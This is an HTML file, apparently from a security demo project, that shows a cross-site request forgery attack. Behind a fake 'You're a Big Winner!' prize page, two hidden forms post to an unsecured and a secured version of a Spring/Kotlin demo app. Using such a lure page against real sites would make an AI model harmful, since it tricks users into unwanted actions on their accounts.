
<file: evil/attack.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Non Threatening Web Page</title>
</head>
<body>
<h1>You're a Big Winner!</h1>

<form action="https://springdo-kotlin-unsecure.cfapps.pez.pivotal.io/resource/save/2/run/around%20the%20park%20with%20csrf/no/" method="post">
    <button action="submit">Claim 1 million dollars (guaranteed)</button>
</form>

<form action="https://springdo-kotlin.cfapps.pez.pivotal.io/resource/save/2/run/around%20the%20park%20with%20csrf/no/" method="post">
    <button action="submit">Or Dare to Claim 2 million dollars (less guaranteed)</button>
</form>

</body>
</html>
</file>
